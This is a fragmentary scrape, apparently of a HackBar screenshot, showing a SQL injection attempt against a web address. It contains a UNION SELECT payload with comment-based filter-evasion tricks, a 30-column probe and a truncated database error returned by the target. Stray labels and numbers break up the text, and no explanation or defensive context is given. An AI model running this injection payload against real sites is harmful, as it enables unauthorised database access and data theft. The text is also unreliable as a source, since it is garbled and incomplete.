 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
and /*!1=2*/ union /*|--|*/--+ %0aselect 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30 --+
Enable Post data Enable Referrer
产品 支持
2
14
http://hone.cool
Database error: Invalid SQL: SELECT * F